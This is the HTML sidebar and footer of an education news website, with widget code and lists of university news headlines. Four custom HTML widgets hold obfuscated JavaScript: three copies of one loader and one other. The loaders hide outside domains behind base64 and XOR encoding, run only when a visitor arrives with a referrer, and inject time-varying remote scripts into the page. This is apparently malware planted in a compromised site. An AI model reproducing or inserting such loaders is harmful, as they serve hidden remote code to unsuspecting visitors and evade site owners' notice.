                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_18_6971346bbc1ee_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_19_6971346bbc707_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_6971346bbcd34_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_6971346bbcd34" ><script>var block_td_uid_20_6971346bbcd34 = new tdBlock();
block_td_uid_20_6971346bbcd34.id = "td_uid_20_6971346bbcd34";
block_td_uid_20_6971346bbcd34.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_6971346bbcd34_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_6971346bbcd34_rand","tdc_css_class_style":"td_uid_20_6971346bbcd34_rand_style"}';
block_td_uid_20_6971346bbcd34.td_column_number = "1";
block_td_uid_20_6971346bbcd34.block_type = "td_block_7";
block_td_uid_20_6971346bbcd34.post_count = "4";
block_td_uid_20_6971346bbcd34.found_posts = "139";
block_td_uid_20_6971346bbcd34.header_color = "#";
block_td_uid_20_6971346bbcd34.ajax_pagination_infinite_stop = "";
block_td_uid_20_6971346bbcd34.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_20_6971346bbcd34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_20_6971346bbcd34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_20_6971346bbcd34" data-td_block_id="td_uid_20_6971346bbcd34">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_21_6971346bc0a69_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_21_6971346bc0a69" ><script>var block_td_uid_21_6971346bc0a69 = new tdBlock();
block_td_uid_21_6971346bc0a69.id = "td_uid_21_6971346bc0a69";
block_td_uid_21_6971346bc0a69.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_21_6971346bc0a69_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_21_6971346bc0a69_rand","tdc_css_class_style":"td_uid_21_6971346bc0a69_rand_style"}';
block_td_uid_21_6971346bc0a69.td_column_number = "1";
block_td_uid_21_6971346bc0a69.block_type = "td_block_19";
block_td_uid_21_6971346bc0a69.post_count = "2";
block_td_uid_21_6971346bc0a69.found_posts = "2";
block_td_uid_21_6971346bc0a69.header_color = "#";
block_td_uid_21_6971346bc0a69.ajax_pagination_infinite_stop = "";
block_td_uid_21_6971346bc0a69.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_21_6971346bc0a69);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_21_6971346bc0a69 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_23_6971346bc8817_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_6971346bc8817" ><script>var block_td_uid_23_6971346bc8817 = new tdBlock();
block_td_uid_23_6971346bc8817.id = "td_uid_23_6971346bc8817";
block_td_uid_23_6971346bc8817.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_23_6971346bc8817_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_23_6971346bc8817_rand","tdc_css_class_style":"td_uid_23_6971346bc8817_rand_style"}';
block_td_uid_23_6971346bc8817.td_column_number = "1";
block_td_uid_23_6971346bc8817.block_type = "td_block_7";
block_td_uid_23_6971346bc8817.post_count = "3";
block_td_uid_23_6971346bc8817.found_posts = "4971";
block_td_uid_23_6971346bc8817.header_color = "";
block_td_uid_23_6971346bc8817.ajax_pagination_infinite_stop = "";
block_td_uid_23_6971346bc8817.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_23_6971346bc8817);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_23_6971346bc8817 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/partnership-hits-all-the-sweet-notes.html" rel="bookmark" class="td-image-wrap" title="Partnership hits all the sweet notes"><img class="entry-thumb" src="[data-uri]"alt="" title="Partnership hits all the sweet notes" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/1646772906153_CSO-MOU-orig-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/partnership-hits-all-the-sweet-notes.html" rel="bookmark" title="Partnership hits all the sweet notes">Partnership hits all the sweet notes</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/meet-the-new-university-organist-and-carillonist.html" rel="bookmark" class="td-image-wrap" title="Meet the new University Organist and Carillonist"><img class="entry-thumb" src="[data-uri]"alt="" title="Meet the new University Organist and Carillonist" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/cq5dam.web_.1280.1280-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/meet-the-new-university-organist-and-carillonist.html" rel="bookmark" title="Meet the new University Organist and Carillonist">Meet the new University Organist and Carillonist</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/manchester-scientists-caught-hofstadters-butterfly-in-one-of-the-most-ancient-materials-on-earth.html" rel="bookmark" class="td-image-wrap" title="Manchester scientists caught Hofstadter’s butterfly in one of the most ancient materials on Earth"><img class="entry-thumb" src="[data-uri]"alt="" title="Manchester scientists caught Hofstadter’s butterfly in one of the most ancient materials on Earth" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/07/1920_graphitebutterfly-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/manchester-scientists-caught-hofstadters-butterfly-in-one-of-the-most-ancient-materials-on-earth.html" rel="bookmark" title="Manchester scientists caught Hofstadter’s butterfly in one of the most ancient materials on Earth">Manchester scientists caught Hofstadter’s butterfly in one of the most ancient...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_24_6971346bceeae_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_24_6971346bceeae" ><script>var block_td_uid_24_6971346bceeae = new tdBlock();
block_td_uid_24_6971346bceeae.id = "td_uid_24_6971346bceeae";
block_td_uid_24_6971346bceeae.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6971346bceeae_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6971346bceeae_rand","tdc_css_class_style":"td_uid_24_6971346bceeae_rand_style"}';
block_td_uid_24_6971346bceeae.td_column_number = "1";
block_td_uid_24_6971346bceeae.block_type = "td_block_10";
block_td_uid_24_6971346bceeae.post_count = "3";
block_td_uid_24_6971346bceeae.found_posts = "4969";
block_td_uid_24_6971346bceeae.header_color = "#";
block_td_uid_24_6971346bceeae.ajax_pagination_infinite_stop = "";
block_td_uid_24_6971346bceeae.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_24_6971346bceeae);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_24_6971346bceeae class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
